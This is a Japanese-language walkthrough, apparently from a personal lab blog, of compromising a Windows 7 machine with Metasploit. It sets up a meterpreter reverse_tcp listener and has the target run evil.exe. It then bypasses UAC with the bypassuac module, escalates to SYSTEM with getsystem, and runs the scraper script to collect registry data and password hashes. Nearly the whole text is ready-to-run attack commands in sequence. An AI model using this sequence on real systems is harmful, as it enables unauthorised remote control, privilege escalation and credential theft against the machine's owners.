Windows7 システム情報の収集

まず、

KaliLinux でリバースシェルを待ち受けにして

Windows 7 で evil.exe を実行

KaliLinux を起動し

msfconsole

で

Metaploit を起動

msf コンソールが起動したら

use exploit/multi/handler

でハンドラーモジュールを使用

set payload windows/meterpreter/reverse_tcp

でペイロードをセット

set LHOST 192.168.1.134

で KaliLInux のIPアドレスを設定

show options

で設定を確認

これで

exploit

でペイロードが実行され、待受状態になるので

windows7 で evil.exe を実行

次に

background

というように

background コマンドを使い

Meterpreter セッションをバックグラウンドにして

msf プロンプトにする

次にUAC機能をバイパスするモジュールを使う

これは確率済みセッションを通して Exploit を送る

use exploit/windows/local/bypassuac

で使用するペイロードをセット

show options

でオプションで使用するセッションIDが必要なのがわかる

次に

set SESSION 1

でセッションをセット

そして再度 reverse_tcp を設定

set payload windows/meterpreter/reverse_tcp

でペイロードをセット

set LHOST 192.168.1.134

で KaliLInux のIPアドレスを設定

show options

で設定を確認

これで

exploit

でUAC機能をバイパスした状態で実行できる



次に権限昇格

getsystem -t 1

これでユーザ権限を確認するとSYSTEM権限になっているのがわかる

getuid

必要なセッションは2のほうなので

不要なセッション1はとじる

background

というように

background コマンドを使い

sessions -i

とすると

2つめのセッションのほうが管理者権限であることが確認できる



セッションを閉じるには

sessions コマンドの -kオプションを使う

sessions -k 1

これで

sessions -i

とすると

セッション2だけ残っているのがわかる



不要なセッションは削除したので

sessions 2

で再びセッションに戻し

run scraper

でシステム情報を収集する

これには

レジストリ

パスワードハッシュなどが含まれるため時間がかかる



なお、実行結果は

.msf4/logs/scripts/scraper/

の下へダウンロードされ保存される

保存されるフォルダ名は

IPアドレス_日付_数値列

となる